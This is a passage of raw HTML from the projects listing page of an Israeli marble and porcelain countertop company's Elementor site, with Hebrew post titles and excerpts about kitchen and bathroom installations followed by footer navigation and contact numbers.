		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a7%d7%99%d7%a8-%d7%a7%d7%99%d7%a8%d7%95%d7%aa-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a7%d7%a8%d7%98%d7%a8-%d7%9e%d7%95%d7%a0/" aria-label="קרא עוד אודות נאוליט חיפוי קיר קירות פורצלן קרטר /מונבלאנד &#8211; מטבח מדוגם פייטרה גריי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1156 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%9c%d7%a4%d7%a0%d7%99-%d7%95%d7%90%d7%97%d7%a8%d7%99%d7%99/" >
				חיפוי פורצלן של נאוליט &#8211; לפני ואחריי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>חיפוי פורצלן של נאוליט , דגם קרטר ,ומונבלנט ,לפני ואחרי ,משטחים בגודל של 240 /140 /150 ,בית יחיד במינו </p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%97%d7%99%d7%a4%d7%95%d7%99-%d7%a4%d7%95%d7%a8%d7%a6%d7%9c%d7%9f-%d7%a9%d7%9c-%d7%a0%d7%90%d7%95%d7%9c%d7%99%d7%98-%d7%9c%d7%a4%d7%a0%d7%99-%d7%95%d7%90%d7%97%d7%a8%d7%99%d7%99/" aria-label="קרא עוד אודות חיפוי פורצלן של נאוליט &#8211; לפני ואחריי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1109 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-2-5-2021/" >
				פרויקט מוביל של השבוע 2.5.2021			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פאר היצירה מבית שיש ביאליק. מטבח גרניט שיש טבעי דגם נגרסקו. עבודת אומנות של ממש. ביצוע מדויק עד לפרטים הקטנים.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-2-5-2021/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 2.5.2021" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1089 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-24-4-2021/" >
				פרויקט מוביל של השבוע 24.4.2021			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פורצלן אינפיניטי דגם לינקולן לאפטו ,עבודה שהסתיימה לאחרונה</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-24-4-2021/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 24.4.2021" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1075 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-20-4-2021/" >
				פרויקט מוביל של השבוע 20.4.2021			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פורצלן אינפיניטי קלקטה אורו מבריק ,הרבה מחשבה ,וזו רק ההתחלה ,עבודת מרכיבים מעולה .</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-20-4-2021/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 20.4.2021" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1057 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-14-4-2021/" >
				פרויקט מוביל של השבוע 14.4.2021			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>ממשיכים להציג לכם את פרוייקט גולת הכותרת שלנובחודש האחרון&#8230;בית משפחת בוסקילה במושב יערה שכולו יצירת אומנות בשישבעיצובה של בלה שטיינברג ובעבודה המקצועית של הצוות המיומן</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-14-4-2021/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 14.4.2021" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1052 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-1-4-2021/" >
				פרויקט מוביל של השבוע 1.4.2021			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>שבוע עמוס עבר על צוות המתקינים המיומן שלנו,שהסתיים בפרייקט ענק! התקנת שיש וחיפוי קיר בפלטה שלמה בחיתוך אחדבגודל מטורף של 160*300כי אין משימה שהיא בלתי</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-1-4-2021/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 1.4.2021" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1047 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-17-3-2021/" >
				פרויקט מוביל של השבוע 17.3.2021			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>שבוע עמוס עבר על צוות המתקינים המיומן שלנו,שהסתיים בפרייקט ענק! התקנת שיש וחיפוי קיר בפלטה שלמה בחיתוך אחדבגודל מטורף של 160*300כי אין משימה שהיא בלתי</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-17-3-2021/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 17.3.2021" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1038 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-10-3-2021/" >
				פרויקט מוביל של השבוע 10.3.2021			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>השבוע הצוות המיומן שלנו הגיע לעוד משפחה שהולכת להנות מהשיש שלנווממש ביום אחד שינה להם את פני המטבח&#8230;התוצאה המושלמת לפנינכם&#8230;פורצלן קלאסיק סטטיואריו של חברת אינפיניטי גם</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-10-3-2021/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 10.3.2021" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1033 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-1-3-2021/" >
				משטחי פורצלן של חברת נאוליט מסוג בזלת שחורה במטבח, משטח קמין וחדרי רחצה			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>התקנו משטחי פורצלן של חברת נאוליטמסוג בזלת שחורה במטבח, משטח קמין וחדרי רחצה כל עבודה שלנו היא יצירת אומנות בפני עצמה,&nbsp;אבל יש כאלה פרוייקטים שעשינו</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-1-3-2021/" aria-label="קרא עוד אודות משטחי פורצלן של חברת נאוליט מסוג בזלת שחורה במטבח, משטח קמין וחדרי רחצה" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-999 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-21-2-2021/" >
				פרויקט מוביל של השבוע 21.2.2021			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פרויקט מבית היוצר של שיש ביאליק. אינפנטי חדרי אמבטיה. המעצבת בלה שטיינברג</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-21-2-2021/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 21.2.2021" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-988 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-14-2-2021/" >
				פרויקט מוביל של השבוע 14.2.2021			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פרויקט מבית היוצר של שיש ביאליק. נאוליט לבוהם חדרי אמבטיות. המעצבת בלה שטיינברג</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-14-2-2021/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 14.2.2021" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-966 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-7-2-2021/" >
				התקנת משטח פורצלן קלאסיק סטטיואריו של חברת אינפיניטי			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פרויקט מבית היוצר של שיש ביאליק. מטבח דגם אינפנטי אקסטרה סטטוואריו. המעצבת בלה שטיינברג</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-7-2-2021/" aria-label="קרא עוד אודות התקנת משטח פורצלן קלאסיק סטטיואריו של חברת אינפיניטי" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-945 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-31-1-2021/" >
				גרניט פרוצלן, פייטרה גרי של נאוליט			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פרויקט מבית היוצר של שיש ביאליק. גרניט פרוצלן, פייטרה גרי שך נאוליט, המעצבת בלה שטיינברג</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-31-1-2021/" aria-label="קרא עוד אודות גרניט פרוצלן, פייטרה גרי של נאוליט" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-838 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-24-1-2021/" >
				חיפוי מטבח, דלפק קיר &#8211; פורצלן ברייט אוניקס מבריק של חברת ספיינססטון סטון DK			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>היצירה הזו של שיש ביאליק של בעיצוב של ענבר בן נזרי, היא סוג של שלמות. עבודה של מקצוענים. מטבח , דלפק וחיפוי קיר. החומר פורצלן</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-24-1-2021/" aria-label="קרא עוד אודות חיפוי מטבח, דלפק קיר &#8211; פורצלן ברייט אוניקס מבריק של חברת ספיינססטון סטון DK" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-822 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-17-1-2021/" >
				פרויקט מוביל של השבוע 17.1.2021			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>עוד עבודה מבית היוצר של שיש ביאליק. הפעם מאבן קיסר יצירה של משטח מטבח ,וחדרי רחצה ,עם כיורים בנויים ,הדגמים של אבן קיסר הם: 4044</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-17-1-2021/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 17.1.2021" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-778 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%94%d7%aa%d7%a7%d7%a0%d7%aa-%d7%90%d7%91%d7%9f-%d7%a7%d7%99%d7%a1%d7%a8-%d7%93%d7%92%d7%9d-513/" >
				התקנת אבן קיסר דגם 513			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פרויקט השבוע . שיש ביאליק ממשיך לנפק יצירות על גבול האומנות. דיוק ושלמות, זה הסמל המסחרי של שיש ביאליק. קבלו עוד אחת מהעבודות שהסתיימה השבוע.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%94%d7%aa%d7%a7%d7%a0%d7%aa-%d7%90%d7%91%d7%9f-%d7%a7%d7%99%d7%a1%d7%a8-%d7%93%d7%92%d7%9d-513/" aria-label="קרא עוד אודות התקנת אבן קיסר דגם 513" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-777 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-14-12-20/" >
				פרויקט מוביל של השבוע 14.12.20			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>שיש ביאליק השלים השבוע פרויקט באחד מהמטבחים היפים שנראו לאחרונה . הפרויקט מבית אינפינטי פורצלן שבוצע ע&quot;י הצוות המיומן של שיש ביאליק . התוצאה לפניכם!</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-14-12-20/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 14.12.20" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-756 post type-post status-publish format-standard hentry category-projects">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<p class="elementor-post__title">
			<a href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-0312/" >
				פרויקט מוביל של השבוע 03.12.20			</a>
		</p>
				<div class="elementor-post__excerpt">
			<p>פרויקט השבוע . שיש ביאליק ממשיך לנפק יצירות על גבול האומנות. דיוק ושלמות, זה הסמל המסחרי של שיש ביאליק. קבלו עוד אחת מהעבודות שהסתיימה השבוע.</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.shayish-biyalik.co.il/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98-%d7%9e%d7%95%d7%91%d7%99%d7%9c-%d7%a9%d7%9c-%d7%94%d7%a9%d7%91%d7%95%d7%a2-0312/" aria-label="קרא עוד אודות פרויקט מוביל של השבוע 03.12.20" tabindex="-1" >
			קרא עוד »		</a>

				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<i aria-hidden="true" class="fas fa-spinner"></i>			</span>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="2" data-next-page="https://www.shayish-biyalik.co.il/category/projects/page/2/"></div>
				<div class="e-load-more-message"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="38" class="elementor elementor-38 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9f4fc80 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9f4fc80" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b2afda" data-id="4b2afda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fec0145 elementor-align-right elementor-widget elementor-widget-lottie" data-id="fec0145" data-element_type="widget" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/www.shayish-biyalik.co.il\/wp-content\/uploads\/2020\/09\/32459-phone-call.json&quot;,&quot;id&quot;:589,&quot;size&quot;:&quot;&quot;},&quot;link_to&quot;:&quot;custom&quot;,&quot;custom_link&quot;:{&quot;url&quot;:&quot;tel:048761361&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;loop&quot;:&quot;yes&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;trigger&quot;:&quot;arriving_to_viewport&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;play_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default">
				<div class="elementor-widget-container">
					<a class="e-lottie__container__link" href="tel:048761361"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49d3924b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49d3924b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-23ea639d elementor-hidden-tablet elementor-hidden-phone" data-id="23ea639d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2938b8b5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2938b8b5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.shayish-biyalik.co.il">
			<img width="170" height="188" src="https://www.shayish-biyalik.co.il/wp-content/uploads/2020/09/cropped-שיש-ביאליק-לוגו-1.png" class="attachment-full size-full wp-image-17" alt="שיש ביאליק" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ff99111" data-id="ff99111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-807f86b elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="807f86b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">ראשי</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.shayish-biyalik.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">

											<span class="elementor-icon-list-text">אודות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.shayish-biyalik.co.il/%d7%a7%d7%95%d7%9c%d7%a7%d7%a6%d7%99%d7%94/">

											<span class="elementor-icon-list-text">קולקציה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.shayish-biyalik.co.il/%d7%94%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/">

											<span class="elementor-icon-list-text">אדריכלים</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c5cbaa" data-id="7c5cbaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6c5230 elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6c5230" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.shayish-biyalik.co.il/%d7%92%d7%9c%d7%a8%d7%99%d7%94/">

											<span class="elementor-icon-list-text">גלריה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.shayish-biyalik.co.il/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%a9%d7%9c%d7%a0%d7%95/">

											<span class="elementor-icon-list-text">טיפים שלנו</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">צור קשר</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.shayish-biyalik.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">

											<span class="elementor-icon-list-text">הצהרת נגישות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.shayish-biyalik.co.il/%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA-%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA/">

											<span class="elementor-icon-list-text">מדיניות פרטיות</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1d79373" data-id="1d79373" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6dfeefb elementor-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6dfeefb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:076-5996733">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square"></i>						</span>
										<span class="elementor-icon-list-text">076-5996733</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:04-8753887">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
